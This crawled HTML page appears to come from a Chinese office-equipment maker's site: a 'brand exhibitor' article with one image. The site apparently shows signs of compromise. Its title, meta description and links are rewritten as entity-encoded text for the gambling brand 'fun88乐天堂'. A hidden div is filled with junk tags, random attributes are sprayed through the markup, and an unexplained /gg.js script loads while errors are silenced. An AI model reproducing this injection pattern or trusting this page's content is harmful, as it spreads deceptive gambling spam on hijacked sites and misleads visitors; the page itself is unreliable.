

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.miuzen.com/Article/pinpaicanzhanshang_1.html
body_size: 9843
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="//www.w3.org/1999/xhtml">
<head>
 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="renderer" content="ie-comp">
<meta name="keywords" content="&#35013;&#35746;&#26426;&#44;&#33014;&#35013;&#26426;&#44;&#26080;&#32447;&#33014;&#35013;&#26426;&#44;&#20999;&#32440;&#26426;&#44;&#20919;&#35057;&#26426;&#44;&#35206;&#33180;&#26426;" />
<meta name="description" content="&#102;&#117;&#110;&#56;&#56;&#8226;&#40;&#20048;&#22825;&#22530;&#41;&#23448;&#26041;&#32593;&#31449;&#10;&#21378;&#23478;&#30452;&#38144;&#36130;&#21153;&#20973;&#35777;&#35013;&#35746;&#26426;&#44;&#25171;&#23380;&#26426;&#44;&#35013;&#35746;&#26426;&#44;&#30862;&#32440;&#26426;&#44;&#26080;&#32447;&#33014;&#35013;&#26426;&#44;&#33258;&#21160;&#20999;&#32440;&#26426;&#44;&#35206;&#33180;&#26426;&#44;&#20919;&#35057;&#26426;&#31561;&#25991;&#20214;&#22788;&#29702;&#35774;&#22791;&#44;&#25353;&#38656;&#31934;&#35013;&#35774;&#22791;&#31561;&#21150;&#20844;&#38;&#21360;&#21518;&#35774;&#22791;&#44;&#21672;&#35810;&#28909;&#32447;&#65306;&#52;&#48;&#48;&#45;&#56;&#57;&#48;&#45;&#55;&#55;&#48;&#56;&#44;&#49;&#54;&#24180;&#19987;&#27880;&#44;&#21697;&#36136;&#27704;&#24658;&#44;&#21516;&#26102;&#36824;&#20026;&#23458;&#25143;&#25552;&#20379;&#22810;&#26679;&#21270;&#30340;&#20135;&#21697;&#38656;&#27714;&#21644;&#26381;&#21153;&#35299;&#20915;&#26041;&#26696;&#65281;">
<meta name="author" content="" />
<title>&#21697;&#29260;&#21442;&#23637;&#21830;&#124;&#33635;&#35465;&#36164;&#36136;&#124;&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;&#21150;&#20844;&#38;&#21360;&#21518;&#35774;&#22791;&#45;&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;&#23448;&#32593;</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/gg.js"></script>

    <link href="../Css/reset.css"  rel="stylesheet" type="text/css" />
    <link href="../Skins/default/Common-1.css"  rel="stylesheet" type="text/css" />
    <link href="../Skins/default/Style.css"  rel="stylesheet" type="text/css" />
    <link href="../Skins/default/temp.css"  rel="stylesheet" type="text/css" />

    

    <link rel="stylesheet" rev="stylesheet" href="../css/pshow2.css"  type="text/css" />
    <link rel="stylesheet" rev="stylesheet" href="../css/jqzoom.css"  type="text/css" />
    <link rel="stylesheet" rev="stylesheet" href="../css/base_v4.css"  type="text/css" />
    <link rel="stylesheet" rev="stylesheet" href="../css/pshow2.css"  type="text/css" />

    

    

    

    

    
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://www.miuzen.com/">&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;</a></h1><div id="pl_css_ganrao" style="display: none;"><pre id='f93be'><dl id='f93be'></dl></pre><strike id='f93be'></strike><p id='f93be'><legend id='f93be'></legend><noframes id='f93be'><small id='f93be'></small><noframes id='f93be'></noframes></noframes></p><style id='f93be'><q id='f93be'></q></style><big id='f93be'></big><form id='f93be'></form><blockquote id='f93be'><ul id='f93be'><span id='f93be'><b id='f93be'><ol id='f93be'><big id='f93be'><span id='f93be'></span></big></ol><small id='f93be'></small><ol id='f93be'><ul id='f93be'><tbody id='f93be'><fieldset id='f93be'><strong id='f93be'><li id='f93be'><bdo id='f93be'><abbr id='f93be'></abbr></bdo><span id='f93be'></span></li></strong></fieldset></tbody></ul></ol><legend id='f93be'><noframes id='f93be'><tbody id='f93be'></tbody></noframes></legend></b><strong id='f93be'></strong></span></ul></blockquote><center id='f93be'><small id='f93be'><ins id='f93be'><td id='f93be'><div id='f93be'></div></td></ins></small></center><del id='f93be'><p id='f93be'></p><noscript id='f93be'><small id='f93be'><b id='f93be'></b><style id='f93be'></style><i id='f93be'></i><small id='f93be'><dl id='f93be'></dl><fieldset id='f93be'><form id='f93be'><dt id='f93be'><code id='f93be'></code><code id='f93be'><div id='f93be'></div></code></dt></form></fieldset></small></small><thead id='f93be'><kbd id='f93be'></kbd><sup id='f93be'><th id='f93be'></th></sup></thead><sup id='f93be'><strong id='f93be'><i id='f93be'></i></strong><small id='f93be'><div id='f93be'></div></small><ins id='f93be'></ins></sup><legend id='f93be'><table id='f93be'></table></legend></noscript></del><li id='f93be'><optgroup id='f93be'></optgroup></li><label id='f93be'></label><label id='f93be'></label><sub id='f93be'></sub><del id='f93be'></del><em id='f93be'><dd id='f93be'></dd></em><small id='f93be'></small><optgroup id='f93be'><dfn id='f93be'></dfn></optgroup><option id='f93be'><tr id='f93be'><code id='f93be'></code></tr></option><fieldset id='f93be'></fieldset><strong id='f93be'></strong><noframes id='f93be'><tfoot id='f93be'></tfoot></noframes><q id='f93be'><code id='f93be'><select id='f93be'></select></code></q><fieldset id='f93be'><big id='f93be'><tt id='f93be'></tt></big><p id='f93be'></p></fieldset><li id='f93be'></li><li id='f93be'></li><tfoot id='f93be'></tfoot><small id='f93be'></small><ul id='f93be'></ul><option id='f93be'></option><pre id='f93be'><ins id='f93be'></ins></pre><select id='f93be'></select><ins id='f93be'><td id='f93be'><i id='f93be'></i></td><u id='f93be'><code id='f93be'><thead id='f93be'><button id='f93be'><thead id='f93be'><option id='f93be'></option></thead></button></thead></code><fieldset id='f93be'><em id='f93be'><big id='f93be'></big></em></fieldset></u></ins><sup id='f93be'><strong id='f93be'></strong><del id='f93be'></del></sup><label id='f93be'></label><q id='f93be'><b id='f93be'><acronym id='f93be'></acronym><div id='f93be'><button id='f93be'><table id='f93be'></table><sup id='f93be'><dd id='f93be'><tfoot id='f93be'></tfoot></dd><blockquote id='f93be'><noframes id='f93be'></noframes></blockquote></sup></button></div></b><div id='f93be'><ul id='f93be'><li id='f93be'></li></ul></div></q><tfoot id='f93be'><font id='f93be'><i id='f93be'><dd id='f93be'></dd></i></font></tfoot><tr id='f93be'><optgroup id='f93be'></optgroup></tr><address id='f93be'><tfoot id='f93be'></tfoot><dd id='f93be'></dd></address><option id='f93be'><abbr id='f93be'><style id='f93be'></style><tt id='f93be'></tt><font id='f93be'></font><u id='f93be'><tt id='f93be'></tt></u></abbr></option><dd id='f93be'><ol id='f93be'></ol></dd><bdo id='f93be'><acronym id='f93be'><pre id='f93be'></pre></acronym><b id='f93be'><span id='f93be'></span></b><form id='f93be'></form></bdo><dl id='f93be'></dl><thead id='f93be'></thead><tt id='f93be'><tt id='f93be'></tt><sub id='f93be'><i id='f93be'><dt id='f93be'></dt><p id='f93be'></p></i></sub></tt><acronym id='f93be'><dd id='f93be'></dd></acronym><small id='f93be'><acronym id='f93be'><i id='f93be'><label id='f93be'><kbd id='f93be'><form id='f93be'><div id='f93be'><strike id='f93be'></strike></div></form></kbd></label></i></acronym><bdo id='f93be'></bdo><strike id='f93be'><table id='f93be'></table></strike></small><strike id='f93be'></strike><abbr id='f93be'></abbr><tbody id='f93be'></tbody><sup id='f93be'></sup><code id='f93be'><ul id='f93be'><tfoot id='f93be'></tfoot></ul></code><bdo id='f93be'></bdo><tr id='f93be'></tr><sup id='f93be'></sup><abbr id='f93be'></abbr><dfn id='f93be'><dir id='f93be'><p id='f93be'></p></dir><small id='f93be'><div id='f93be'></div></small></dfn><th id='f93be'><noscript id='f93be'></noscript></th><address id='f93be'><abbr id='f93be'></abbr><big id='f93be'></big></address><ol id='f93be'><dd id='f93be'><address id='f93be'></address></dd></ol><sub id='f93be'><optgroup id='f93be'></optgroup><thead id='f93be'></thead></sub><th id='f93be'><del id='f93be'></del></th><dd id='f93be'><small id='f93be'></small></dd><option id='f93be'><thead id='f93be'></thead></option><blockquote id='f93be'></blockquote><option id='f93be'></option><noframes id='f93be'><legend id='f93be'><style id='f93be'><dir id='f93be'><q id='f93be'></q></dir></style></legend></noframes><u id='f93be'></u><table id='f93be'><table id='f93be'><dir id='f93be'><thead id='f93be'><dl id='f93be'><td id='f93be'></td></dl></thead></dir><noframes id='f93be'><i id='f93be'><tr id='f93be'><dt id='f93be'><q id='f93be'><span id='f93be'><b id='f93be'><form id='f93be'><ins id='f93be'></ins><ul id='f93be'></ul><sub id='f93be'></sub></form><legend id='f93be'></legend><bdo id='f93be'><pre id='f93be'><center id='f93be'></center></pre></bdo></b><th id='f93be'></th></span></q></dt></tr></i></noframes><em id='f93be'><optgroup id='f93be'><dfn id='f93be'><del id='f93be'><code id='f93be'></code></del></dfn></optgroup></em><noframes id='f93be'><div id='f93be'><tfoot id='f93be'></tfoot><dl id='f93be'><fieldset id='f93be'></fieldset></dl></div></noframes><label id='f93be'></label></table><tfoot id='f93be'></tfoot></table><span id='f93be'></span><dfn id='f93be'></dfn><tr id='f93be'></tr><th id='f93be'><tt id='f93be'></tt><dd id='f93be'></dd></th><optgroup id='f93be'></optgroup><blockquote id='f93be'></blockquote><center id='f93be'></center><em id='f93be'><kbd id='f93be'></kbd><li id='f93be'><span id='f93be'></span></li><pre id='f93be'></pre></em><ol id='f93be'><tt id='f93be'><label id='f93be'><kbd id='f93be'></kbd></label></tt></ol><sub id='f93be'><sup id='f93be'><dl id='f93be'></dl><td id='f93be'></td><tt id='f93be'><blockquote id='f93be'><big id='f93be'><ol id='f93be'><tt id='f93be'><code id='f93be'><p id='f93be'></p><small id='f93be'><li id='f93be'></li><button id='f93be'><tfoot id='f93be'><i id='f93be'></i></tfoot></button><tbody id='f93be'><em id='f93be'></em></tbody></small></code></tt></ol></big><q id='f93be'><i id='f93be'><span id='f93be'></span><dt id='f93be'><ol id='f93be'></ol><b id='f93be'></b><strike id='f93be'><dir id='f93be'></dir></strike></dt><legend id='f93be'></legend><tr id='f93be'><optgroup id='f93be'><label id='f93be'><select id='f93be'><tt id='f93be'><blockquote id='f93be'></blockquote></tt></select></label></optgroup></tr><b id='f93be'></b></i><dfn id='f93be'></dfn></q></blockquote></tt></sup></sub><option id='f93be'></option><td id='f93be'><big id='f93be'><tfoot id='f93be'></tfoot></big><strong id='f93be'></strong></td><tfoot id='f93be'></tfoot><tfoot id='f93be'><pre id='f93be'><acronym id='f93be'><table id='f93be'><dir id='f93be'></dir></table></acronym></pre></tfoot><tt id='f93be'></tt><strong id='f93be'><u id='f93be'><div id='f93be'><div id='f93be'><q id='f93be'></q></div><strong id='f93be'><dt id='f93be'><sub id='f93be'><li id='f93be'></li></sub></dt></strong></div></u></strong><big id='f93be'></big><th id='f93be'></th><dd id='f93be'><center id='f93be'></center></dd><td id='f93be'></td><ol id='f93be'><dd id='f93be'><th id='f93be'></th></dd></ol><dt id='f93be'><div id='f93be'><abbr id='f93be'><strike id='f93be'></strike></abbr></div></dt><center id='f93be'></center><center id='f93be'></center><bdo id='f93be'><dd id='f93be'><abbr id='f93be'><strike id='f93be'></strike><ul id='f93be'><del id='f93be'><q id='f93be'><tbody id='f93be'><noframes id='f93be'><bdo id='f93be'></bdo><ul id='f93be'></ul></noframes></tbody></q></del></ul><big id='f93be'><big id='f93be'><dt id='f93be'><acronym id='f93be'></acronym><q id='f93be'><select id='f93be'><center id='f93be'><dir id='f93be'></dir></center></select><noscript id='f93be'><strong id='f93be'><tr id='f93be'></tr></strong><label id='f93be'></label><strike id='f93be'></strike><option id='f93be'><u id='f93be'><ol id='f93be'><blockquote id='f93be'></blockquote></ol></u></option><table id='f93be'></table></noscript><i id='f93be'><abbr id='f93be'></abbr></i><thead id='f93be'><strong id='f93be'><b id='f93be'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='f93be'></acronym><sub id='f93be'></sub><optgroup id='f93be'><del id='f93be'><optgroup id='f93be'></optgroup></del><button id='f93be'></button></optgroup><ul id='f93be'><em id='f93be'></em><dir id='f93be'><td id='f93be'></td><address id='f93be'></address><td id='f93be'></td><thead id='f93be'><thead id='f93be'></thead><ul id='f93be'></ul></thead></dir><del id='f93be'></del><thead id='f93be'></thead></ul><acronym id='f93be'></acronym></bdo><legend id='f93be'><font id='f93be'><font id='f93be'><span id='f93be'><tr id='f93be'><option id='f93be'></option></tr></span></font></font></legend><tbody id='f93be'><b id='f93be'><select id='f93be'></select></b></tbody><div id='f93be'><form id='f93be'></form><fieldset id='f93be'><pre id='f93be'><kbd id='f93be'><u id='f93be'><form id='f93be'><li id='f93be'><th id='f93be'><dt id='f93be'></dt></th></li><span id='f93be'></span></form><address id='f93be'></address></u><u id='f93be'><tt id='f93be'></tt></u></kbd></pre><p id='f93be'></p></fieldset></div><tbody id='f93be'><blockquote id='f93be'><style id='f93be'></style></blockquote><u id='f93be'></u></tbody><fieldset id='f93be'></fieldset><form id='f93be'></form><li id='f93be'><abbr id='f93be'></abbr></li><acronym id='f93be'></acronym><tt id='f93be'><dl id='f93be'></dl></tt><fieldset id='f93be'></fieldset><em id='f93be'></em><b id='f93be'></b><p id='f93be'></p><tbody id='f93be'><address id='f93be'></address><dd id='f93be'></dd></tbody><dir id='f93be'></dir><tbody id='f93be'></tbody><ul id='f93be'><select id='f93be'></select></ul><td id='f93be'></td><kbd id='f93be'><tt id='f93be'><q id='f93be'></q></tt></kbd><tfoot id='f93be'><select id='f93be'><abbr id='f93be'></abbr><table id='f93be'></table></select></tfoot><em id='f93be'><optgroup id='f93be'><label id='f93be'></label><ol id='f93be'><dir id='f93be'><label id='f93be'></label><form id='f93be'><thead id='f93be'><tbody id='f93be'></tbody></thead></form></dir><table id='f93be'><form id='f93be'><table id='f93be'><legend id='f93be'><li id='f93be'></li><big id='f93be'><span id='f93be'><optgroup id='f93be'><span id='f93be'></span></optgroup></span></big></legend><noscript id='f93be'></noscript><div id='f93be'><code id='f93be'><sup id='f93be'><kbd id='f93be'></kbd></sup><thead id='f93be'><small id='f93be'></small></thead></code></div><dt id='f93be'></dt></table></form></table><abbr id='f93be'><small id='f93be'></small></abbr></ol></optgroup><abbr id='f93be'><optgroup id='f93be'></optgroup></abbr><sup id='f93be'></sup><abbr id='f93be'><style id='f93be'><strike id='f93be'><b id='f93be'><i id='f93be'></i></b></strike></style></abbr></em><table id='f93be'></table><dl id='f93be'></dl><strike id='f93be'></strike><tt id='f93be'><p id='f93be'></p></tt><div id='f93be'><noscript id='f93be'></noscript><dt id='f93be'><bdo id='f93be'><strong id='f93be'><sup id='f93be'><acronym id='f93be'></acronym></sup></strong></bdo><blockquote id='f93be'><tbody id='f93be'></tbody><tbody id='f93be'><dl id='f93be'></dl><del id='f93be'></del><ins id='f93be'><dfn id='f93be'><button id='f93be'></button></dfn></ins><td id='f93be'></td><option id='f93be'></option><tbody id='f93be'><sub id='f93be'><acronym id='f93be'><font id='f93be'><ins id='f93be'></ins></font><tr id='f93be'></tr></acronym></sub></tbody><dir id='f93be'></dir><address id='f93be'><bdo id='f93be'></bdo></address></tbody></blockquote><form id='f93be'><q id='f93be'><dd id='f93be'><fieldset id='f93be'></fieldset></dd></q></form><ol id='f93be'></ol><tfoot id='f93be'></tfoot></dt></div><pre id='f93be'><tt id='f93be'></tt><noframes id='f93be'></noframes></pre><dir id='f93be'><tt id='f93be'><q id='f93be'></q><select id='f93be'><dir id='f93be'></dir><ins id='f93be'><li id='f93be'></li></ins><small id='f93be'><ul id='f93be'></ul></small><pre id='f93be'></pre></select></tt><ul id='f93be'></ul></dir><th id='f93be'></th><ol id='f93be'><sup id='f93be'><i id='f93be'><pre id='f93be'><table id='f93be'></table></pre></i></sup></ol><option id='f93be'></option><dt id='f93be'></dt><sup id='f93be'></sup><big id='f93be'></big><thead id='f93be'></thead><p id='f93be'></p><td id='f93be'><acronym id='f93be'><div id='f93be'><tt id='f93be'></tt></div><fieldset id='f93be'></fieldset><bdo id='f93be'></bdo><em id='f93be'><font id='f93be'></font></em></acronym></td><dir id='f93be'></dir><u id='f93be'></u><strong id='f93be'><td id='f93be'></td></strong><tt id='f93be'></tt><q id='f93be'><legend id='f93be'><bdo id='f93be'><bdo id='f93be'><legend id='f93be'><b id='f93be'><strong id='f93be'><label id='f93be'><sup id='f93be'><u id='f93be'><sup id='f93be'></sup></u><big id='f93be'></big><select id='f93be'></select></sup><p id='f93be'></p></label></strong></b></legend></bdo><noscript id='f93be'></noscript><dt id='f93be'></dt></bdo></legend></q><small id='f93be'></small><b id='f93be'></b><li id='f93be'><p id='f93be'><label id='f93be'><table id='f93be'><sup id='f93be'><em id='f93be'></em></sup></table><blockquote id='f93be'></blockquote></label></p></li><blockquote id='f93be'></blockquote><dd id='f93be'><thead id='f93be'></thead><abbr id='f93be'><noscript id='f93be'><tbody id='f93be'><style id='f93be'><sup id='f93be'></sup></style></tbody></noscript></abbr></dd></div>

<div   date-time="1757505985"   dir="blaoaa" class="aa1">
<div   date-time="1757505985"   dir="mfnzrw" class="header">

    <div   date-time="1757505985"   dir="zyeuvc" id="site" style=" display:none">
                <img src="../Skins/Default/Img/site.gif"  alt="" />
                <div   date-time="1757505985"   dir="hprdpn" id="siteDiv">
                    <ul>
                    </ul>
                </div>
            </div>
	<div   date-time="1757505985"   dir="vstgjc" class="top">
        <div   date-time="1757505985"   dir="zweomn" class="nav" id="commonHeaderGuest" style="position:relative;">
            <p>
               <a href="javascript:;" title="&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;微信" rel='nofollow' class="ews">&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;微信<span class="ewss"><img src="../Skins/Default/Img/jt2wm.jpg"  /></span></a><a
                        href="../user/login.aspx.htm" >登录</a>|<a href="../user/Register.aspx.htm" >注册</a>|<a href="../rongyuzhengshu.shtml.htm" >荣誉证书</a>|<a href="../Agents/jiemengtiaojian.html" >加盟代理</a>|||<a href="../download/index.htm"  target="_blank"><span>下载专区</span></a>|<a href="../sitemap.html" >网站地图</a></p>
            欢迎光临&#102;&#117;&#110;&#56;&#56;&#8226;&#40;&#20048;&#22825;&#22530;&#41;&#23448;&#26041;&#32593;&#31449;&#10;科技有限公司！</div>


        <div   date-time="1757505985"   dir="cefhpa" class="nav" id="commonHeaderUser" style="display:none">
            <p>
                <a id="tops" href="" title="腾讯微博" target="_blank" rel='nofollow'>腾讯微博</a><a
                    href="" title="新浪微博" target="_blank" rel='nofollow'>新浪微博</a>[欢迎，<a href="//miuzen.com/User/"  id="commonHeaderUsername"></a>][<a href="//miuzen.com/User/Login.aspx?action=logout"  >退出</a>]<a
                            href="javascript:addBookmark()">加入收藏</a>|<a href="../sitemap.html" >网站地图</a>|<a
                                href="../download/index.htm"  target="_blank"><span>下载专区</span></a></p>
            欢迎光临&#102;&#117;&#110;&#56;&#56;&#8226;&#40;&#20048;&#22825;&#22530;&#41;&#23448;&#26041;&#32593;&#31449;&#10;科技有限公司！</div>


        <div   date-time="1757505985"   dir="lolojr" class="logo"><a href="" title="&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;官网"><img src="../UploadFiles/Others/205_90966.gif"  alt="&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;官网" title="&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;官网" /></a></div>
        <div   date-time="1757505985"   dir="ftoyua" class="zi1"><img src="../Skins/Default/Img/Common/zi1.gif"  alt="&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;官网" /></div>
       <div   date-time="1757505985"   dir="kywnth" class="tel"><span><img src="../Skins/Default/Img/Common/top_phone.jpg" / alt="400电话"></span></div>
        </div>
    <div   date-time="1757505985"   dir="hgwkzv" class="menu">
    	<ul>
        	<li><a href="../index.html" >&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;首页</a></li>
            <li><a href="../product/index.htm" >&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;产品</a></li>
            <li><a href="../kubasuizhiji.shtml.htm" >&#20048;&#22825;&#22530;&#102;&#117;&#110;&#56;&#56;产品</a></li>
                        <li></li>
            <li><a href="../kehuanli.shtml.htm" >客户案例</a></li>
            <li><a href="../rongyuzhengshu.shtml.htm" >荣誉资质</a></li>

            <li><a href="../shijijintuchangjianw.shtml.htm" >&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;百科</a></li>
            <li><a href="../jintuzixun.shtml.htm" >&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;新闻</a></li>
            <li class="nones"><a href="../Helps/lianxijintu.html" >联系&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;</a></li>
        </ul>
    </div>
    <div   date-time="1757505985"   dir="slmqsq" class="search">
    	<div   date-time="1757505985"   dir="xaaqrb" class="ss1"><b>热门关键字 :</b><span id="commonHeaderkeywords"></span></div>
        <div   date-time="1757505985"   dir="chicap" class="ss2 fl"><input name="" id="seachkeywords" type="text" class="k1" /><input onclick="SearchObjectByGet('seachkeywords,kwd|seachtype,objtype','../search/index.aspx-objtype=product.htm'/*tpa=//miuzen.com/search/index.aspx?objtype=product*/)"  name="" type="image" src="../Skins/Default/Img/Common/btn1.gif"  /></div>
    </div>
</div> 
<div   date-time="1757505985"   dir="obbddo" class="clear"></div>








<div   date-time="1757505985"   dir="rplxaj" class="content">
 <div   date-time="1757505985"   dir="eaoqwx" class="topadcs">
<img src="../UploadFiles/Others/209_97524.jpg"  alt='&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;TC-5700胶装机' title='&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;TC-5700胶装机' />
</div>

    <div   date-time="1757505985"   dir="fpbxau" class="plc2">
        当前位置：<a href="../index.html" >首页</a> &raquo; <a href="../news/index.htm" >资讯中心</a> &raquo; <a href="../rongyuzhengshu.shtml.htm" >
            荣誉资质</a> &raquo; <a href="pinpaicanzhanshang_1.html" >品牌参展商</a></div>
    <div   date-time="1757505985"   dir="augvll" class="left2">
        <div   date-time="1757505985"   dir="zefgwx" class="left2top">
        </div>
        <div   date-time="1757505985"   dir="toiyzd" class="left2_main">
            <div   date-time="1757505985"   dir="fzaqlq" class="n_info_con" id="printableview">
                <h1>
                    品牌参展商</h1>
                <div   date-time="1757505985"   dir="mlllwl" class="info_con_tit">
                    <div   date-time="1757505985"   dir="nqahdj" class="info_con_tit">
                        <div   date-time="1757505985"   dir="hvdzyv" class="n_tit">
                            <span>文章出处：</span><span>网责任编辑：</span><span>作者：</span><span>人气：<span
                                id="cntrHits">-</span></span><span>发表时间：2016-02-25 09:11:00</span>
                           
                        </div>
                    </div>
                </div>
                <div   date-time="1757505985"   dir="dxeqxh" id="cntrBody">
                    <p style="TEXT-ALIGN: left">&nbsp;<img title="未标题-1.jpg" alt="未标题-1.jpg" src="../UploadFiles/FCK/2018-07-20/6366769645935559208405587.jpg"  width="562" height="549"/></p>
                </div>
                <div   date-time="1757505985"   dir="pgpysb" class="apage" id="showfenye">
                    

                    <script type="text/javascript">
                    var pagecont=1;
                    if(pagecont >= 2)
                    {
                    var ss = new Cls_jsPage(1, 1, 5, "ss");
                    ss.setPageSE("pinpaicanzhanshang_", ".html");
                    ss.setPageInput("Page");
                    ss.setUrl("");
                    ss.setPageFrist("<a disabled='true'class='ob'>首页</a>", "首页");
                    ss.setPagePrev("<a disabled='true'class='ob'>上一页</a>", "上一页");
                    ss.setPageNext("<a disabled='true'class='ob'>下一页</a>", "下一页");
                    ss.setPageLast("<a disabled='true'class='ob'>尾页</a>", "尾页");
                    ss.setPageText("{$PageNum}", "{$PageNum}");
                    ss.setPageTextF("{$PageTextF}", "{$PageTextF}");
                    ss.setPageSelect("{$PageNum}", "{$PageNum}");
                    ss.setPageCss("o", "", "");
                    ss.setHtml("<div   date-time="1757505985"   dir="tjipiz" class='o'>{$PageFrist}{$PagePrev}{$PageText}{$PageNext}{$PageLast}</div>");
                    ss.Write();
                    }
                    else
                    {
                        document.getElementById("showfenye").style.display="none";
                    }
                    </script>

                    
                </div>
                <div   date-time="1757505985"   dir="aniutg" class="gduo">
                    <span>下一篇：<a disabled="true" href="kubashangbiaozhuce_1.html" >&#20048;&#22825;&#22530;&#102;&#117;&#110;&#56;&#56;商标注册</a></span>上一篇：<a disabled="true"
                        href="jintuxianfengjiangbe_1.html" > &#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;先锋奖杯</a></div>
            </div>
            <div   date-time="1757505985"   dir="xllyqd" class="info_key">
                <span>此文关键字：</span><a target='_blank' href="../Search/Index.aspx-kwd=装订机.htm" >装订机</a> <a target='_blank' href="../Search/Index.aspx-kwd=胶装机.htm" >胶装机</a> <a target='_blank' href="../Search/Index.aspx-kwd=无线胶装机.htm" >无线胶装机</a> <a target='_blank' href="../Search/Index.aspx-kwd=切纸机.htm" >切纸机</a> <a target='_blank' href="../Search/Index.aspx-kwd=冷裱机.htm" >冷裱机</a> <a target='_blank' href="../Search/Index.aspx-kwd=覆膜机.htm" >覆膜机</a> 
            </div>
                  <div   date-time="1757505985"   dir="zfafno" class="comments">
                <h4>
                    共有<span id="spCommentCount">-</span>条评论<a href="#aPostComment">【我要评论】</a></h4>
                <div   date-time="1757505985"   dir="mvodvp" id="divComments" class="ml10 mt10">
                    <img src="../Skins/default/Img/processing_2.gif"  alt="正在加载..." /></div>
                <div   date-time="1757505985"   dir="vpyzot" class="info_pl">
                    </div>
            </div>
            <div   date-time="1757505985"   dir="arnezk" class="info_fb">
                <table width="100%" border="0" id="tbCmt">
                    <tr>
                        <td width="12%" class="td_b tr">
                            我要评论:
                        </td>
                        <td width="88%">
                            &nbsp;
                        </td>
                    </tr>
                    <tr>
                        <td class="tr vat">
                            内 容：
                        </td>
                        <td>
                            <textarea id="txtCmtContent" cols="80" rows="5"></textarea><br>
                            （内容最多500个汉字，1000个字符）
                        </td>
                    </tr>
                    <tr>
                        <td class="tr vat">
                            验证码：
                        </td>
                        <td>
                            <input type="text" size="30" id="txtCmtVerCode" onfocus="showVerifyCode('spCmtVerCode','spCmtVerCodeMsg','imgCmtVerCode','spCmtChgVerCode')" />
                            <cite><span id="spCmtVerCode"></span><span id="spCmtVerCodeMsg" class="hd"></span><a
                                id="spCmtChgVerCode" class="p hd" href="###" onclick="changeVerCode('imgCmtVerCode','spCmtVerCodeMsg')">
                                看不清？！</a></cite>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            &nbsp;
                        </td>
                        <td>
                            <input type="button" class="b13" value="发 表" onclick="postComment(this,1195,'news')" />
                            <input type="button" onclick="emptyText('tbCmt')" class="b14" value="重 填" />
                        </td>
                    </tr>
                </table>
            </div>


            <div   date-time="1757505985"   dir="mjeytm" class="n_info_con2">
                
                <h4 class="t04">相关资讯</h4>
                <div   date-time="1757505985"   dir="wqqlym" class="info_b">
